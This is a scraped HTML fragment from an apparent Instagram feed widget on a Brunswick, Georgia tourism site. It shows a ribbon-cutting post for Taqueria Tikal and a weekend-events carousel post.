        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/623237436_18431048152116844_3958632764739569495_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FDt8QgVryUQQ7kNvwGrolLz&#038;_nc_oc=AdnwDH84gULAGDcbM5HxJGm6iFBGk-mMdgqyBm7DD7yZutRjR-Gu9Sf6PEihaDlD7dSwUQTOlajS2ayQbi28lKYz&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfuiZhXONe4dOvrUXom4nxT7g9JHIe_98UQ0SquD79V36A&#038;oe=69876DAB" data-lightbox-sbi="" data-title="🌮🎉 NEW DOWNTOWN FLAVOR ALERT! 🎉🌮&lt;br&gt;
&lt;br&gt;
We’re cutting the ribbon for Taqueria Tikal and you’re invited! ✂️🔥&lt;br&gt;
Come help us welcome this delicious new spot to Downtown and celebrate the best way possible… with tacos.&lt;br&gt;
&lt;br&gt;
📅 Friday, January 30&lt;br&gt;
⏰ 11 AM | Ribbon Cutting at 11:30 AM&lt;br&gt;
📍 2412 Norwich Street&lt;br&gt;
🔥 TWO-FOR-ONE TACOS ALL DAY 🔥&lt;br&gt;
&lt;br&gt;
Tag your taco date 🌮👇 and meet us Downtown to support local + eat good!" data-video="" data-carousel="" data-id="sbi_17887591590311134" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DUIvQsdjm-u/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DUIvQsdjm-u/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/623237436_18431048152116844_3958632764739569495_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FDt8QgVryUQQ7kNvwGrolLz&#038;_nc_oc=AdnwDH84gULAGDcbM5HxJGm6iFBGk-mMdgqyBm7DD7yZutRjR-Gu9Sf6PEihaDlD7dSwUQTOlajS2ayQbi28lKYz&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfuiZhXONe4dOvrUXom4nxT7g9JHIe_98UQ0SquD79V36A&#038;oe=69876DAB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/623237436_18431048152116844_3958632764739569495_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FDt8QgVryUQQ7kNvwGrolLz&amp;_nc_oc=AdnwDH84gULAGDcbM5HxJGm6iFBGk-mMdgqyBm7DD7yZutRjR-Gu9Sf6PEihaDlD7dSwUQTOlajS2ayQbi28lKYz&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuiZhXONe4dOvrUXom4nxT7g9JHIe_98UQ0SquD79V36A&amp;oe=69876DAB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/623237436_18431048152116844_3958632764739569495_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FDt8QgVryUQQ7kNvwGrolLz&amp;_nc_oc=AdnwDH84gULAGDcbM5HxJGm6iFBGk-mMdgqyBm7DD7yZutRjR-Gu9Sf6PEihaDlD7dSwUQTOlajS2ayQbi28lKYz&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuiZhXONe4dOvrUXom4nxT7g9JHIe_98UQ0SquD79V36A&amp;oe=69876DAB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/623237436_18431048152116844_3958632764739569495_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FDt8QgVryUQQ7kNvwGrolLz&amp;_nc_oc=AdnwDH84gULAGDcbM5HxJGm6iFBGk-mMdgqyBm7DD7yZutRjR-Gu9Sf6PEihaDlD7dSwUQTOlajS2ayQbi28lKYz&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuiZhXONe4dOvrUXom4nxT7g9JHIe_98UQ0SquD79V36A&amp;oe=69876DAB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/623237436_18431048152116844_3958632764739569495_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FDt8QgVryUQQ7kNvwGrolLz&amp;_nc_oc=AdnwDH84gULAGDcbM5HxJGm6iFBGk-mMdgqyBm7DD7yZutRjR-Gu9Sf6PEihaDlD7dSwUQTOlajS2ayQbi28lKYz&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuiZhXONe4dOvrUXom4nxT7g9JHIe_98UQ0SquD79V36A&amp;oe=69876DAB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮🎉 NEW DOWNTOWN FLAVOR ALERT! 🎉🌮

We’re cutting the ribbon for Taqueria Tikal and you’re invited! ✂️🔥
Come help us welcome this delicious new spot to Downtown and celebrate the best way possible… with tacos.

📅 Friday, January 30
⏰ 11 AM | Ribbon Cutting at 11:30 AM
📍 2412 Norwich Street
🔥 TWO-FOR-ONE TACOS ALL DAY 🔥

Tag your taco date 🌮👇 and meet us Downtown to support local + eat good!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        60    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        4    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18555370042033046" data-date="1769723676" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ WEEKEND BREAKDOWN IS HERE ✨<br>From Thursday through Sunday, Downtown Brunswick is packed with things to do.<br>Live music, local events, shopping, and more — all lined up and ready.<br><br>⬅️ Swipe through to see what’s happening each day<br>💾 Save this for your weekend plans<br><br>#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #WeekendVibes #ThingsToDoInBrunswick #ShopLocal #SupportLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DUHERdEjurY/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 29                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/624773380_18430965841116844_1818216284976189798_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wg9QaT5b0M4Q7kNvwGv5dOY&#038;_nc_oc=AdmfCY-GOtav9y5c93Q4NtwDl1jNNzqUdfheyYVon2vnA-ZnRdee8M7Lq68dQYyrHObfUknAJR28Vnj3-gkMgluA&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfuNwBqIQgg0PgAfLBWSEXjTRWQRT-_vQZ4DsM-6fJYtuQ&#038;oe=69876E6D" data-lightbox-sbi="" data-title="✨ WEEKEND BREAKDOWN IS HERE ✨&lt;br&gt;
From Thursday through Sunday, Downtown Brunswick is packed with things to do.&lt;br&gt;
Live music, local events, shopping, and more — all lined up and ready.&lt;br&gt;
&lt;br&gt;
⬅️ Swipe through to see what’s happening each day&lt;br&gt;
💾 Save this for your weekend plans&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #WeekendVibes #ThingsToDoInBrunswick #ShopLocal #SupportLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624773380_18430965841116844_1818216284976189798_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wg9QaT5b0M4Q7kNvwGv5dOY&amp;_nc_oc=AdmfCY-GOtav9y5c93Q4NtwDl1jNNzqUdfheyYVon2vnA-ZnRdee8M7Lq68dQYyrHObfUknAJR28Vnj3-gkMgluA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuNwBqIQgg0PgAfLBWSEXjTRWQRT-_vQZ4DsM-6fJYtuQ&amp;oe=69876E6D&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/623712007_18430965823116844_8990214788461889800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s1pE9AUd6UUQ7kNvwEHBCrG&amp;_nc_oc=AdkRxmIFIjRYBWg98MNKerg0ir7JuuVXaAqghxydcZpnUPj4gqAn9IrZKZY18N3caA9Ra_N4IVnByCXNLjO38HfX&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvkVqixTM_VQDWbsGZ5JzfX4we8WpHgwc00tp2ctjpamQ&amp;oe=698767AC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624552031_18430965847116844_5994944703224176362_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Vmj9EjDB1ccQ7kNvwEg2IaN&amp;_nc_oc=Adm97paaDgFDEHmwMtwG7kn6ISawiaWrHpYqP0CCXWSN6QEP_vAOL9eTHYjflVLmJNZr-7DCS_VK1AJZA_jqjbZa&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftXEcxawmDOw3OTNLaDZoLbP_3VWIs6GP4yomohKp9Y4Q&amp;oe=69876723&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624670093_18430965826116844_2487564479595038626_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FG97BV4YVpUQ7kNvwFXqkBZ&amp;_nc_oc=Adno8ApsRfMT_75sX0D6ZXEs9tlE9F4NWAdokhpUPAqqZm_FRHGAlURS1Qk6n28_svV403MneyouEcKVN1W-81jk&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftST-WoNrrm7oSIDqOPUTQEuaGKzOrfFJEg3OFPTHXZRA&amp;oe=69875ABA&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624718281_18430965829116844_4180463871710141481_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1_powGJvPB0Q7kNvwHYY6b6&amp;_nc_oc=AdlMc7UISm9UzBkuI1Ysqm7q5OXhYxLtTtvtkpCRj-Cdus2gFO5Edju1c4CYpedm9jxxaDVXext_abrL9I9cBxTI&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvQVfSe9fnC7wWz-NixSKzBGcS019MSh0IikZfLz0trgQ&amp;oe=6987735E&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18555370042033046" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DUHERdEjurY/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DUHERdEjurY/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/624773380_18430965841116844_1818216284976189798_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wg9QaT5b0M4Q7kNvwGv5dOY&#038;_nc_oc=AdmfCY-GOtav9y5c93Q4NtwDl1jNNzqUdfheyYVon2vnA-ZnRdee8M7Lq68dQYyrHObfUknAJR28Vnj3-gkMgluA&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfuNwBqIQgg0PgAfLBWSEXjTRWQRT-_vQZ4DsM-6fJYtuQ&#038;oe=69876E6D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624773380_18430965841116844_1818216284976189798_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wg9QaT5b0M4Q7kNvwGv5dOY&amp;_nc_oc=AdmfCY-GOtav9y5c93Q4NtwDl1jNNzqUdfheyYVon2vnA-ZnRdee8M7Lq68dQYyrHObfUknAJR28Vnj3-gkMgluA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuNwBqIQgg0PgAfLBWSEXjTRWQRT-_vQZ4DsM-6fJYtuQ&amp;oe=69876E6D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624773380_18430965841116844_1818216284976189798_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wg9QaT5b0M4Q7kNvwGv5dOY&amp;_nc_oc=AdmfCY-GOtav9y5c93Q4NtwDl1jNNzqUdfheyYVon2vnA-ZnRdee8M7Lq68dQYyrHObfUknAJR28Vnj3-gkMgluA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuNwBqIQgg0PgAfLBWSEXjTRWQRT-_vQZ4DsM-6fJYtuQ&amp;oe=69876E6D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624773380_18430965841116844_1818216284976189798_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wg9QaT5b0M4Q7kNvwGv5dOY&amp;_nc_oc=AdmfCY-GOtav9y5c93Q4NtwDl1jNNzqUdfheyYVon2vnA-ZnRdee8M7Lq68dQYyrHObfUknAJR28Vnj3-gkMgluA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuNwBqIQgg0PgAfLBWSEXjTRWQRT-_vQZ4DsM-6fJYtuQ&amp;oe=69876E6D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/624773380_18430965841116844_1818216284976189798_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wg9QaT5b0M4Q7kNvwGv5dOY&amp;_nc_oc=AdmfCY-GOtav9y5c93Q4NtwDl1jNNzqUdfheyYVon2vnA-ZnRdee8M7Lq68dQYyrHObfUknAJR28Vnj3-gkMgluA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuNwBqIQgg0PgAfLBWSEXjTRWQRT-_vQZ4DsM-6fJYtuQ&amp;oe=69876E6D&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ WEEKEND BREAKDOWN IS HERE ✨
From Thursday through Sunday, Downtown Brunswick is packed with things to do.
Live music, local events, shopping, and more — all lined up and ready.

⬅️ Swipe through to see what’s happening each day
💾 Save this for your weekend plans

#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #WeekendVibes #ThingsToDoInBrunswick #ShopLocal #SupportLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        20    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
